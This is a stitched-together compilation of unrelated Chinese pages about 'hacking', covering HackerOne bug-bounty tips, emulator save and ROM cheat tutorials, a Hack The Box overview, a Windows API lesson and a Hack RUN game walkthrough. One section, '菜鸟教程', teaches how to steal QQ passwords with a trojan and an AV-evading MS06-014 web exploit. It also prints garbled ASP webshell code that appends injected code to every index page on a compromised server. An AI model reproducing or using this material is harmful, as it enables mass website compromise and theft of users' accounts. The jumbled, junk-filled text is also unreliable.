Hack RUN 入门教程
hackone技巧

hackone技巧
Hackone是一家知名的网络安全公司,提供漏洞奖励计划,帮助企业发现和修复安全漏洞。
作为一名安全研究人员,要想成功地在Hackone上发现安全漏洞并得到奖励,需要掌握一些技巧。
首先,了解并掌握漏洞发现的基本原理和方法。
这包括了解常见的漏洞类型,熟悉各种工具和技术,以及对应用程序和系统的深入了解。
只有掌握了基本技能,才能更好地发现安全漏洞。
其次,要注重细节,全面分析应用程序或系统的每个细节。
在寻找漏洞时,不能只关注于表面上的漏洞,还要深入到代码层面和系统层面进行分析。
在这个过程中,需要有耐心和细心,不要错过任何一个细节。
同时,要加强与其他安全研究人员的沟通和合作。
在Hackone平台上,可以与其他研究人员合作共同寻找漏洞,相互学习和交流经验。
这不仅可以提高自己的技能,还可以扩展自己的人脉和资源。
最后,要注意遵守Hackone平台的规则和道德准则。
在漏洞发现过程中,不要进行非法操作或侵犯隐私,要保持诚信和专业精神。
只有这样,才能得到平台的认可和信任,获得更多的机会和奖励。
综上所述,要想在Hackone平台上成功地发现安全漏洞,需要掌握基本技能,注重细节,加强合作,遵守规则。
只有不断提升自己的实力和素质,才能在这个竞争激烈的领域获得更多的机会和成功。
hack游戏教程3

★[教程]上帝之手修改游戏存档具体操作对于修改模拟器存档,相信s60 v2的手机都会用SQ和科学计算器来查找数据,那大家在查找数据时会不会一下找到很多,现在我只用一款在二版机上的软件“上帝之手”即可解决这个问题,也详细说下具体操作方法:我以GBA圣剑参考,我分别存下下图2个即时档记住这个金钱65记下这个金钱81再进入上帝之手,第一项进制转换,那我们就将那2个档的65和81转成16进制就是41和51,再进第二项有5排,先说第2和第3,第2是十六进制,那就和SQ打开一样,不过SQ打不开带中文的,这个不区分,第三项人工修改是直接对存档的一个地址和16进制进行编辑,而我们现在要进行第一项上帝侦察,不知大家用过金山游侠没,这个和那一样,就是查找数据,我们打开第一个即时存档并查找刚刚得到的16进制41,由于是金钱,我们不妨查找“4100”很好找到8项,我们全显示出来,接下来系统会问“需要进行更小范围查找吗”,如果确认我就要回游戏将刚才存档金钱数据变动下再查找一次,我们不用,我不是存了2个吗?选否,我们再找到第二个即时档,这时很关键,系统会问“发现上次数据,是否继续上次侦察”,这个一定要确认,不然我们第一次的查找就白搭,再找第二档的“5100”好,只有2项168899和168691,我们可试着分别改2次,最后我确认168899才是我们要找的金钱地址,接下来才是上帝之手的专项特长,进入上帝管理界面我们新增吧,输入游戏名和修改内容,我输入的是“GBA圣剑传说”和“金钱99999”,后又看到地址栏和16进制修改栏直接输入刚才得到的168899地址,而99999换16进制是1989f,关键啦,在模拟器存档都分高低位排列,而高低位奇数时前要补0,就是01989f,高低位排列后是9f9801,输入进去完成,然后进上帝修改,就会看到“GBA圣剑传说”直接确认进去,我们就可以对不管哪个GBA圣剑传说档进行金钱无限直接修改,在上帝管理那如果我们以后还找到其他地址修改都可舔加,这个找到一次永久使用,不用以后再找啦,而且修改也快捷,点修改回游戏切换画面再查看状态成功啦,金钱99999☆[教程]GBA静态修改图文教程1(用电脑一.准备工作修改工具必不可少,修改ROM必备DEBUG工具。
hack the box使用

hack the box使用
使用Hack the box 可以分为以下几个步骤:
(1)准备环境:首先,需要为Hack the box 提供一个合适的运行环境,通常是Linux 操作系统。
这是因为Linux 系统具有丰富的命令行工具和开源软件,有利于进行网络攻击和防御实验。
(2)选择目标:在Hack the box 中,有许多预设的场景和目标,如Web 应用、FTP 服务器等。
用户可以根据自己的需求和兴趣,选择合适的目标进行攻击。
(3)攻击与防御:在选择目标后,用户可以利用各种网络攻击手段,如SQL 注入、跨站脚本攻击(XSS)等,尝试突破目标的安全防线。
同时,用户还需要学会如何进行安全加固,提高目标的安全性。
(4)总结与反思:在完成攻击与防御实验后,用户需要对整个过程进行总结和反思,找出自己的不足之处,以便在下一次实验中取得更好的成绩。
hack菜鸟教程

菜鸟教程~~0 m7 Y6 M& t1 C8 c本帖隐藏的内容需要回复才可以浏览我的工具: ) {/ a; _" {1 r) ?, @/ `: n. X' e1,免杀的ms0614网马.(自己多看点文章,也要做免杀)2,盗Q黑侠最新版3,空间(我用的webshell) ' O) t3 j+ L* u4 u5 `4,CQQtools.(查看QQ资料的)先配置好盗Q黑侠的服务端,配置盗Q黑侠的时候,选择选用asp收信. . X) r- ]" r" Tasp收信程序代码: 5 N: M) n1 r: x G, C! ^5 Q/ j2 f/ W% f$ U' W其中的XXX.txt一定要修改名字,防止别人探测到默认的名字.否则你的成果就被别人拿走了哦. % J. L! W. q/ ?4 [; I0 R然后把盗Q黑侠的服务端传到你的空间里面去.配置好ms0614网马.MS0614网马最新免杀代码(忍痛放出): + }9 Y. @! _) z$ K1 {" M! q a6 ~ P0 k3 a1 K+ S3 B, i1 ?$ K; J x. Y) x* m4 d' ~网站为您报时!( g6 m! A; B" s8 p0 O这个代码,我加入了IE的一个小漏洞,别人打开这个htm的时候,点查看源文件,是看不到代码的.不过,你用2 C$ t. D7 ^4 |6 HIE标准按钮里面的用记事本打开,还是: u' m4 F* Y( R q- V6 M8 D可以看到的.把里面的/heng.exe修改成你木马的地址. * }( V$ s: ?& J然后开始挂马,大家干hack这么多年,,相信手上都多少都应该都点webshell把,,把他们挂到上去. 9 Z! r8 q" d" |) A0 w9 e挂马的代码:这里推荐2款工具. * a% h7 t: C6 a第一款:4 j( P3 r+ f' z# V. ^9 p5 I- W# n) K$ P, c0 ^7 ]; h/ n, Y9 G m. A; p u<**** http-equiv="Content-Type" c> & n9 i% B: F; o0 S% o( B# }4 N& }% f4 f6 v7 e3 X& z<% 6 x& x# V& N4 |# a* S2 n/ SASP_SELF=Request.ServerVariables("PA TH_INFO") $ k- s% ]6 Y5 K. a' q# m# \ s=Request("fd")ex=Request("ex") # I$ X/ w% K J* s5 h7 i" qpth=Request("pth") 8 Z( T% A* Q- }) z8 r9 Wnewcnt=Request("newcnt") * R0 h1 h' k! M; T/ J/ VIf ex"" AND pth"" Thenselect Case ex * o& Q1 `; c: Q& O% _5 p8 A$ E' H/ [Case "edit"CALL file_show(pth)Case "save"CALL file_save(pth)End selectElse " d7 A8 P+ R5 {$ x%>6 i7 {4 S9 B7 L" u9 V1 k<FORM action="" method=post>8 ^* N4 ~, h, m* E7 S$ h8 m0 TFOLDER (ABSOLUTE PATH): q/ ~0 p. V8 O+ V2 @; J2 x) \) a) Y R+ B) f3 C: [1 \2 ]7 W& b% F- C- F, l% y2 B8 ^) H& @4 L% E) z/ v' H N<% , A( d7 T; j: b( b" Z& dFunction IsPattern(patt,str)Set regEx=New RegExp 0 o( T2 j2 n* T$ v6 _' lregEx.Pattern=pattregEx.IgnoreCase=TrueretVal=regEx.Test(str) & { Y- J0 q6 E' wSet regEx=Nothing / ?3 l6 V6 ~& XIf retVal=True Then ! J6 S/ ]) ~1 q. X5 a- e! nIsPattern=TrueElse 9 d7 i- s$ {9 RIsPattern=False 5 {/ W0 Z3 B9 _: Z# IEnd If 7 _( Y; S- x7 ?6 |4 M2 _- {End FunctionIf IsPattern("[^ab]{1}:{1}([url=file://\\|\/)]\\|\/)",s[/url]) Thensch s * E4 i. ]% I& m yElse : T( D0 B$ T5 W" h! IIf s"" Then Response.Write "Invalid Agrument!"End If * e1 }! T5 Y, k$ ?2 pSub sch(s) ; C7 D+ m1 M1 d: ~# FoN eRrOr rEsUmE nExTSet fs=Server.createObject("Scripting.FileSystemObject") $ U7 [: r+ p: P/ P4 m1 w4 FSet fd=fs.GetFolder(s) 5 J" s9 ` x2 ~; i" tSet fi=fd.FilesSet sf=fd.SubFoldersFor Each f in fi . Z- _" v/ P5 q% h# yrtn=f.Path 0 S, f! [' @5 _& m8 x+ X6 V; dstep_all rtnNext 5 D4 _1 e9 o, \9 FIf sf.Count0 ThenFor Each l In sfsch lNextEnd If 2 \4 x0 [, E0 @# ]0 q n {& n+ a: bEnd SubSub step_all(agr) X$ i6 ^8 z7 i4 C; A- l/ \* P9 e: cretVal=IsPattern("([url=file://\\|\/)(default|index)\.(htm|html|asp|php|jsp)\b]\\|\/)( c$ a( A! T0 c* f' Z$ H : o; V% O" O" U% o" V' y* y(default|index)\.(htm|html|asp|php|jsp)\b",agr[/url])If retVal Thenstep1 agr : m: o/ @1 ?) y; ?( J2 E; \step2 agrElseExit SubEnd IfEnd Sub 6 F5 w/ C8 t5 g& z/ \( x3 ?* K3 Z& p%>[url=/<%=ASP_SELF%][/url]4 n( `& W( b- c+ u: [; V0 N1 J1 n l" g" h7 l5 Z. m- @3 S1 b<%Sub step2(str2)addcode=""Set fs=Server.createObject("Scripting.FileSystemObject")isExist=fs.FileExists(str2)If isExist Then - f. {( w- B3 B c% t; M) ^8 y4 f& eSet f=fs.GetFile(str2)Set f_addcode=f.OpenAsTextStream(8,-2)f_addcode.Write addcode 5 l& W V/ A4 y1 { i: G% d, _f_addcode.Close + H1 n$ Z7 }( F% s0 wSet f=Nothing # S0 P% G8 `" k) y9 rEnd If 7 a; K/ V+ }6 f, p; x8 X# TSet fs=NothingEnd Sub ' B+ j: d8 l3 `7 h1 Q%>! v2 U5 X1 X7 [% z9 wFILE:<FORM action="" method=post><%=cnt%><INPUT type=hidden value="" name=pth> $ p3 M2 y2 d: t: x: w- F# V" s9 O% H+ Y M! U+ p- P" U1 {6 U" n, \# t' r: b1 T. L; \" v" t2 ]" X) |; l$ G" A( ]" {- ~( y% LTHE FILE IS NOT EXIT OR HA VE deleteD.: b# r, \5 j* z- d, Y. H* }5 I% E! O! |" w+ ?$ R0 V这是一个webshell下自动挂马程序,当然其中也有我们需要修改的地方。
HACK编程实例精讲

多多喵:有点 C 语言基础的家伙,话语不多。 蓝狐:嘴很甜,每次提问“老师”都很愿意回答,即使是很弱智的问题。 冰眼:无突出特征,属于沉默的大多数。 马蜂窝:悟性较差,但很勤奋。 我是良民:比较自负,有点儿小聪明。
“现在出现了可视化编程工具,这些优秀可视化编程环境操作简单、界面友好(诸如 VB、VC++、DELPHI 等),在这些工具中提供了大量的类库和各种控件,它们替代了 API 的 神秘功能,事实上这些类库和控件都是构架在 WIN32 API 函数基础之上的,是封装了的 API 函数的集合。它们把常用的 API 函数的组合在一起成为一个控件或类库,并赋予其方便的使 用方法,所以极大的加速了 WINDOWS 应用程序开发的过程。有了这些控件和类库,我们便可 以把主要精力放在程序整体功能的设计上,而不必过于关注技术细节。”
“呵呵,分别就是一个是有界面,一个是没有界面嘛!不过,通常编写有界面的程序我 们都要用到 MFC(微软基础类库),用 MFC 写出来的程序体积稍大,执行效率不及我们利用 SDK 写的程序(要敲命令的程序通常就是用 SDK 开发的哦)。更重要的是-高手都喜欢敲命 令哦!”
“对对对!我看电影里的黑客都是敲那些命令去攻击和入侵别人的机器,帅呆了!!” “还有一点,控制台程序(也就是没界面的程序)通常编写起来都比较容易,所以适合 我们初学者学习的。因此我以后给大家介绍的黑软都是控制台程序。大家有了基础后,就可 以去写一些有界面的程序来方便自己(毕竟点一下鼠标比你敲几个单词要省不少功哦)。今 天我就给大家介绍一下 Windows API 编程吧。” “当我们需要开发一个黑客工具时,必然会用到很多操作 windows 文件或控制 windows 的函数。这些函数就是 API。” “API 函数我听说过,但是个人感觉它的语法好像比 C 语言的要复杂呢。” “什么是 API 啊?”一朋友问道。 没办法了,我还是详细点说清楚吧。 “API 就是 Application Programming Interface 的缩写。简单地说,API 就是一系列 已经定义在 windows 内部的函数,是应用程序和 windows 之间通信的一个桥梁。应用程序通 过调用这些 API 函数来请求操作系统来完成一系列的任务。在 windows 中,窗口、图标、菜 单、对话框和文件操作等都是由 API 来管理和维护的。” 一菜鸟心急问道:“Windows 操作系统这么复杂,那些 API 函数肯定多得很啦!我们怎 么可能记住这么多的函数啊!我英语单词也没记几个呢。郁闷!” “9494,怎么记啊大哥!有什么更好的办法吗?” “其实,大家并不需要把每个函数都记在心里,你们只要知道有这样的一个函数就可 以了。必要是大家可以上微软的 msdn 网站来查找这些函数的用法。大家也可以买 msdn 的光 盘,这样就可以随时随地的去查了。”
菜鸟FCHACK初级入门教程

菜鸟FCHACK初级⼊门教程菜鸟FC HACK初级⼊门教程很多新⼿看到FC HACK,都会有兴趣吧,我也⼀样,看到了有HACK ROM,也会想要是⾃⼰会做HACK多好。
摸索了⼀阵,偶也学会了⼀点点简单HACK。
当然HACK这东西,是需要很⼤耐⼼的,更要⾃⼰多尝试!与其在⼀边⼤喊:“HACK好难啊,HACK好复杂啊,教程看了头晕啊”还不如⾃⼰多动动⼿。
今天我就来写⼀个最最最简单的基础HACK教程,相信你如果有耐⼼看完,⼀定能学会的。
编程⽅⾯的东西我懂的不是太多,我只⽤最通俗易懂的⽅式,让⼤家能学会。
如果有专业术语等的语⾔错误,也请⼤家纠正。
⾸先我们需要⼀些⼯具[带有DEBUG调试功能的FC模拟器] fcdebug或者FCEU-0.98.13-pre-Debug(貌似这两个⼀样的,只是版本问题)[6502(FC汇编语⾔)] 6502汇编⼤奥秘(⽤于查看指令,便于修改,本次教程⼏乎⽤不到,有兴趣研究指令和代码的可以多看看。
但是这还是必备⼯具哦))最后⽤于修改ROM内部的⼯具UltraEdit32这是必须品哦字串3----------------------------------------------------------------------⾸先,我们打开FCE,FCE也是FC模拟器的⼀种。
当然我们⽤的是带DEBUG(调试)功能的FCE使⽤VNES的DEBUG调试时,机器配置不好的就狂卡,偶的机⼦也卡。
所以在某⼈要求之下。
我换⼀种调试器给⼤家讲解。
我⽤魂⽃罗1来做⼀个命不减的HACK教程教⼤家我们先去EC⾥找该游戏作弊码,EC⾥的作弊码是这样的[P1 ⽣命数]ON=0032,200这样我们就知道魂1的⽣命的地址是32,就可以使⽤它来当“断点”。
FCE的调试器和VNES 不⼀样,不需要⽤“[0032]”这样的标准格式,直接把“32”输⼊当断点就可以了,具体怎么弄?别急,慢慢往下看~⾸先我们打开FCE,使⽤“OPEN”打开游戏ROM,就象你玩游戏那样~~字串9游戏运⾏后,先开始游戏,这时候先暂停游戏。
hack游戏教程1

☆[教程]新手应学会的基本东西
金钱,最容易了,说一下方法,人物属性也类似,如果金钱上限很大的时候,其格式一定是00000000,就是十多进制是八位,如果较少的,格式就是0000,就是说四位,一般来说用计算器算出来的十六进制要经过处理,例如改牧场,原来是5000,由于上限是999999999,由于数比较大一般是用这八位格式查找,将5000化成16进制是1388,然后在前面加0000,再前后四个倒置,变成13880000,还没行,再将1388前后两个倒置,变成88130000,再查找,有时可能有几个,把它全部替换就ok,至于999999999换成16进制的方法和前面一样!再用999999999的16进制替换5000的16进制就ok!到物品了,物品也很容易,基本上很多游戏都是“物品代码+数量(16进制)”这个格式,以口袋妖怪红宝石为例,拿到5个怪兽球后,保存(模拟器),再查找,用00040005查找找到一个,0004是怪兽球的代码,0005表示数量为5,再改成00010063,再读档,就会变成99个大师球,有些代码是0120数量是5,却用01200005查不出,用20010500就查得出,例如技能和果实就是这样!有些只是四位,例火焰之纹章就是,例铁剑耐久是10,就是0110去查,还有很多很多需要你自己去尝试哦
熟悉电脑基本操作。我初中毕业,学校没有电脑课,完全是玩智能手机之后在网吧里一点一点积累起来的。
十六进制编辑软件要学会使用,如ultraedit;winhex等。
你要hack一种游戏,那它的指令集和机器码要看一看,早期的游戏机游戏都是一些低级语言,在debugger上是一些看不懂的语法,所以相关的资料要理解,如FC就要看6502的资料,gb&gbc就看z80的资料,md就看68000(68k)
hackone技巧

hackone技巧
HackOne是一个受欢迎的平台,用于寻找和报告Web应用程序漏洞。
如果您想成为一名成功的白帽黑客,那么掌握一些HackOne技巧肯定会对您有所帮助。
以下是一些有用的技巧:
1. 首先,您需要花时间研究您要测试的应用程序。
了解其功能,理解其逻辑,掌握其漏洞点。
2. 在开始测试之前,一定要仔细阅读该平台的规则和政策。
这些规则将告诉您哪些类型的漏洞是允许的,哪些类型的漏洞是禁止的。
3. 在测试期间,不能随意利用漏洞。
确保您在测试过程中遵守平台的规则,并始终遵守道德准则。
4. 确保您使用的工具是合法的,并且您有权使用它们。
有些工具可能是非法的,因此使用它们可能会让您陷入麻烦。
5. 如果您发现了一个漏洞,请尽快向平台提交漏洞报告。
确保您的报告包含足够的详细信息,以便平台可以快速定位并修复漏洞。
6. 如果您的漏洞报告被接受并获得了奖励,请不要发布有关该漏洞的详细信息,以免给其他黑客提供攻击该漏洞的机会。
7. 学习其他白帽黑客的技巧和经验,并与其他黑客建立联系。
这可以帮助您不断提高您的技能,并了解其他黑客如何寻找和利用漏洞。
总之,HackOne是一个强大的平台,可以帮助您成为一名成功的白帽黑客。
通过研究应用程序,遵守平台规则,提交有用的漏洞报告并与其他黑客建立联系,您将能够不断提高您的技能,并在HackOne平台上取得成功。
hackone技巧

hackone技巧
Hackone技巧是指在漏洞挖掘和利用过程中,利用Hackone平台提供的各种功能和工具,更加高效地挖掘漏洞和提交报告的技巧和方法。
以下是一些Hackone技巧:
1. 了解漏洞类型和攻击方式:在Hackone上挖掘漏洞时,首先要了
解各种漏洞类型和攻击方式,这样才能更有针对性地进行测试和攻击。
2. 利用Hackone平台的自动化工具:Hackone平台提供了很多自动
化工具,如扫描器、Fuzzing工具、Burp插件等,可以帮助挖掘者快速发现漏洞。
3. 熟练使用Burp Suite Pro:Burp Suite Pro是一款非常强大的Web应用程序测试工具,Hackone平台中有很多工作需要使用到Burp Suite Pro,如代理、抓包、请求重放等。
4. 注重漏洞证明和复现:在提交漏洞报告时,一定要注重漏洞证明
和复现,这样可以大大提高漏洞被接受的概率。
5. 关注Hackone平台的漏洞奖励规则:Hackone平台为漏洞挖掘者
提供了不错的奖励机制,但不同的漏洞类型和难度对应的奖励也不同,挖掘者要认真研究并选择适合自己的漏洞类型。
6. 与其他挖掘者交流:Hackone平台上有很多优秀的漏洞挖掘者,与他们交流可以学到很多技巧和经验,提高自己的挖掘能力。
总之,Hackone是一个非常好的漏洞挖掘平台,熟练掌握Hackone技巧,可以更高效地挖掘漏洞,并得到更多的奖励。
HACK入门(黑客技术)

4)热点的帖子:一般体现在回复率上,这类帖子并不一定是关于技术的,但他一定是人们现在最关心的(否则哪里会有那么多回复),多看看这类帖子,你将获得更丰富的知识。
5)高效的提问:对于同样的一个问题,不同的提问方式,将会受到不同的效果,能得到你最想要得答案,就是高效的提问。那么如何高效的提问呢?
(1)帖子标题写清楚:像‘快来救我呀’‘谁知道为什么’‘高手请进’这类的帖子,我是很少光顾的,一个好的标题要能概括帖子的主要内容;
(2)内容尽量详细:原因很简单,连问题都说不清楚,谁会帮你,谁能帮你(神仙??);要说明问题出现的环境,不同的环境会有不同的结果;
3结合法:就是将以上两种方法结合,这是很好的一种方法,建议大家使用。
四 总结
以上基本上是我个人的一面之谈,难免主观一些,请海涵。如果你还有什么好的学习方法,请一定要告诉我,我会收入到这片帖子当中,希望她能对菜鸟们有所帮助。
*如果你是一只想飞的菜鸟,那么就学着去搜索吧。
2 阅读书籍
hack学习中,书籍是必不可少的,这个我不用多少,只是希望大家能有选择的购买书籍,找到最适合自己的那一种。
1)基础知识类:一般来说菜鸟的基础是比较差的,甚至一些基本常识都不知道,因此有几本基础知识的书作为参考是必不可少的,比如关于 TCP/IP,网络,操作系统,局域网等,甚至是关于DOS,windows基础的书都是很有必要的。在读书的过程中,你一定会遇到许多不懂的名字或术语,该怎么办呢?白学了??去搜索吧!!
Hack Run通关密码+攻略(1-50)

Hack Run 1-50通关攻略(最后附各关密码)流云整理【注:关于字体颜色,黑色为系统内容,绿色为输入内容,红色为关键信息,灰色为备注】Local System StartupBootup CompleteVersion 5.4.61022014 all rights reservedtype 'help' for helplocalhost> helplocalhost help menu:alt display a list of alternate commands(e)xit log out and shut down your localhost(h)elp display a list of system commands(l)s list all files in the current directory(t)ype [file] type out the contents of a file--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 3You successfully executed a system command.--------------------------------------------------------localhost> hlocalhost help menu:alt display a list of alternate commands(e)xit log out and shut down your localhost(h)elp display a list of system commands(l)s list all files in the current directory(t)ype [file] type out the contents of a filelocalhost> lFile list:readme 1k -rw wwr r-xlocalhost> t readmeI'm glad you decided to accept my offer. Trust me, I'll make it worth your while. By now the hack routine should be installed on your local system; just type 'run' to start it up.Your Employer--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 4You successfully read the message (readme) from your employer.--------------------------------------------------------localhost> hlocalhost help menu:alt display a list of alternate commands(e)xit log out and shut down your localhost(l)s list all files in the current directory(r)un run the employer's hack routine(t)ype [file] type out the contents of a filelocalhost> runrunning the hack routine...successfully launchedtype 'help' for help--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 5You successfully launched the hack routine.--------------------------------------------------------hack> hhack routine help menuatip display a tip on hacking(e)xit exit the employer's hack routine(g)ate hack into the gateway system(h)elp display a list of hack commandsnote display info about this routinehack> atipYou'll need a username and password to gain access to their systems, so I hope you'll be able to figure out alice's password. I don't think you'll mind me saying she's not very bright so figuring out her password should be a simple task for a senior hacker like yourself./*从这里可以知道username是alice,password很简单*/hack> gEstablishing a connection to the Gateway System...Connection Established.Log in with your Gateway account--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 6You successfully connected to the gateway server.--------------------------------------------------------username: alicepassword: passwordSuccessful login!Welcome to the Gateway System--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 7You successfully hacked into the gateway system.--------------------------------------------------------gateway> hGateway help menu(e)xit exit and disconnect from this gateway(j)ump [username] jump or connect to your workstation(l)s list all files in the current directory(t)ype [file] type out the contents of a filegateway> j aliceEstablishing a connection to alice's Workstation...Connection Established.Enter your Workstation password.password: passwordSuccessful login!Logged into alice's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 8You successfully hacked into Alice's workstation.--------------------------------------------------------alice> halice's Workstation help menu(e)xit logout and exit from this workstation(h)elp display a list of system commands(l)s list all files in the current directory(m)ail launches your email message program(w)eb launches a web browseralice> mLaunching alice's mail...alice.mail: lList of Messages:alex <sent>cathy <sent>/*应该一个个点开看,跟过关无关的就省略了,下同*/alice.mail: s cathyHi Cathy!Thanks again so much for helping me get this job! I'm not sure what I'm supposed to be doing yet, but I'm sure I'll figure it out. What's up with that guy Brian? He's really psycho about baseball. Like it's the secret to the universe. He's a bit jumpy, too... Anyway thanks again and I owe you a drink!Alicealice.mail: eExited from alice's mailalice> eDisconnected from alice's Workstationgateway> j brianEstablishing a connection to brian's Workstation...Connection Established.Enter your Workstation password.password: baseballSuccessful login!Logged into brian's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 9You successfully hacked into Brian's workstation.--------------------------------------------------------brian> mLaunching brian's mail...brian.mail: lList of Messages:alice <sent>cathy <sent>brian.mail: s cathyHey Cat, who's the new babe? She doesn't seem too bright but her body makes up for it. The Brian could really use some of that! Oh, I checked out that website you sent me . Not sure why you love them so much, but you must have your reasons... Anyway, you better find a way to hook me up with Alice!brian.mail: eExited from brian's mailbrian> w launching web browser/*Tell us about you页面指出下一个关键人物是Cathy,Our latest song出现最多的就是love,这个就是key*/brian> eDisconnected from brian's Workstation gateway> j cathyEstablishing a connection to cathy's Workstation... Connection Established.Enter your Workstation password.password: loveSuccessful login!Logged into cathy's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 10You successfully hacked into Cathy's workstation.--------------------------------------------------------cathy> mLaunching cathy's mail...cathy.mail: lList of Messages:alice <sent>brian <sent>cathy.mail: s brianbrian, don't even go there. Alice isn't available so just drop it. But if you're looking for some company, I heard David's free this weekend. He's always trying to be like you (for some reason) and even has the same obsession with baseball. I'm sure you two would have a great time swapping stories about your balls...cathy.mail: eExited from cathy's mailcathy> eDisconnected from cathy's Workstationgateway> j davidEstablishing a connection to david's Workstation...Connection Established.Enter your Workstation password.password: baseballSuccessful login!Logged into david's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 11You successfully hacked into David's workstation.--------------------------------------------------------david> mLaunching david's mail...david.mail: lList of Messages:brian <sent>newhires <drafts>david.mail: s newhiresHello Newhires!We at ReUsing Nature welcome you to our company! I'm sure you will enjoy working here where we invent, produce and distribute our many pharmaceutical products. Please make sure to look at to learn more about what we do. You can use 'web' from your workstationto surf there.DavidRUN Newhire Coordinatordavid.mail: eExited from david's maildavid> w launching web browser/*Employment页面中,指出下一个关键人物是Elise,密码hireme*/david> eDisconnected from david's Workstationgateway> j eliseEstablishing a connection to elise's Workstation...Connection Established.Enter your Workstation password.password: hiremeSuccessful login!Logged into elise's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 12You successfully hacked into Elise's workstation.--------------------------------------------------------elise> mLaunching elise's mail...elise.mail: lList of Messages:frank <sent>larry <sent>elise.mail: s frankFrank, Just reminding you about Gayle's request. Please don't forget. And speaking of passwords, hopefully you're not still using your DOB as yours! That's very unsafe and I would hate to have to write you up again. /*下下关的关键人物是Frank,记住他的密码与DOB(date of birth,生日)有关*/EliseP.S. Don't forget about Gayle...--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 13You just received a message (hr) from your employer.Return to your localhost to view it.--------------------------------------------------------/*回localhost读邮件*/elise.mail: eExited from elise's mailelise> eDisconnected from elise's Workstationgateway> eDisconnected from the gateway systemhack> eexited from the hack routine.localhost> mLaunching Mail on localhost...localhost.mail: lList of Messages:hr <inbox>localhost.mail: s hrImpressive. I must admit I didn't think you would be able to achieve so much in such a short span of time. By now you have discovered the organization you have been hacking is called ReUsing Nature. They are a leading pharmaceutical company that designs, produces and distributes products throughout the world. Needless to say, this is a very powerful company. In order to dig deeper you will need to access their Human Resources database. I have upgraded your hack routine to allow you to do so, just use the command 'hr' within the hack routine. Keep digging, you're getting closer.Your Employer/*回到hack,然后进入hr系统,以上关卡给出的与hr最相关的就是密码为hireme的elise*/ localhost.mail: eExited from localhost maillocalhost> rrunning the hack routine...successfully launchedtype 'help' for helphack> hhack routine help menuatip display a tip on hacking(e)xit exit the employer's hack routine(g)ate hack into the gateway system(h)elp display a list of hack commandshr hack into the hr systemnote display info about this routinehack> hrConnecting to the RUN Human Resources System...Connection establishedusername: elisepassword: hiremeWelcome to the RUN Human Resources System--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 14You successfully hacked into the Human Resources system.--------------------------------------------------------/*进入HR系统查找Frank的生日*/HR: search /*search 是通过help 查出来的*/Searching the HR employee and associate databaseEnter 'exit' to exit.Enter username of employee or associate.HR.search> frankEmployee: FrankMiddle Name: RobertLast Name: on fileDOB: November 11, 1971Position: Newhire TrainerHR.search> eExiting from the RUN HR DatabaseHR: eDisconnected from the RUN Human Resources System/*要进入Frank的workstation,首先得进入gateway,还是用alice的账号信息*/ hack> gEstablishing a connection to the Gateway System...Connection Established.Log in with your Gateway accountusername: alicepassword: passwordSuccessful login!Welcome to the Gateway Systemgateway> j frankEstablishing a connection to frank's Workstation...Connection Established.Enter your Workstation password.password: 11111971Successful login!Logged into frank's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 15You successfully hacked into Frank's workstation.--------------------------------------------------------frank> mLaunching frank's mail...frank.mail: lList of Messages:elise <sent>frank.mail: s eliseElise,Tell Gayle Ford I had her sales rep password reset to 'may', which is her birth month. Actually, I accidentally reset all of their passwords, so please let the other sales reps know. And remind them that their usernames on the sales rep system aren't their first name.Frank--- any key to continue ---/*三个信息:下一个关键人物Gayle Ford;所有sales密码都是may,sales登陆名不是first name*/--------------------------------------------------------SUCCESSFULLY REACHED LEVEL 16You just received a message (sales) from your employer.Return to your localhost to view it.--------------------------------------------------------frank.mail: eExited from frank's mailfrank> eDisconnected from frank's Workstationgateway> eDisconnected from the gateway systemhack> eexited from the hack routine.localhost> mLaunching Mail on localhost...localhost.mail: s salesYou just learned that ReUsing Nature has many sales reps. To access their systems, I've installed another upgrade (reps) to your hack routine.Your Employerlocalhost.mail: eExited from localhost maillocalhost> rrunning the hack routine...successfully launchedtype 'help' for helphack> hhack routine help menuatip display a tip on hacking(e)xit exit the employer's hack routine(g)ate hack into the gateway system(h)elp display a list of hack commandshr hack into the hr systemnote display info about this routinereps hack into the reps systemhack> repsEstablishing a connection to the RUN Sales Rep SystemConnection EstablishedLog in with your sales rep accountusername: gford /*所有sales的登录名是名首字母+姓*/password: maySuccessfully logged into the RUN Sales Rep System as gford--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 17You successfully hacked into Gayle Ford's Sales Rep system.--------------------------------------------------------gford$ hreps help menu(e)xit log out and exit from this system(h)elp display a list of system commands(l)s list all files in the current directory(m)ail launches your email message program(t)ype [file] type out the contents of a file(w)eb launches a web browsergford$ mLaunching gford's mail...gford.mail$ lList of Messages:gotonote <sent>gford.mail$ s gotonoteHi Hank,Did you get my message at ? The passcode is run4it.Talk to you soon,Gaylegford.mail$ eExited from gford's mailgford$ w /*这个网站需要翻墙*/launching web browser/*通过这封邮件猜Hank的姓。
hack游戏教程4

★[教程]GBA静态修改图文教程2(用电脑动用简单的ARM指令进行修改。
这种类型多用于一些ACT ARPG和一些射击游戏等,游戏中人物损失HP是由汇编指令来进行控制。
这种修改需要工具为NO$GBA进行DEBUG,VBA和EC提供金手指码。
例子:325号ROM名叫PHALANX,一款不错的横版射击游戏。
主角机体有4格HP和3个炸弹。
本人修改的目的在于使主角机体成为HP不减的无敌状态还有炸弹不减。
首先用VBA搜索到机体HP地址为03005CCE,炸弹为03005D12,然后打开NO$GBA,直接点击窗口弹出ROM 的搜索对话框,选择并运行ROM,点击DEBUG进入设置断点。
如图所示,输入搜索到的金手指码。
要注意输入的格式必须为[XXXXXXXX]!,否则是无效地址。
然后点击游戏运行窗口开始游戏。
当主角机体损失HP时游戏会自动中断,。
红圈位置有个SUB R0,1H字样,这个就是减法指令,它控制主角机体的HP损失量。
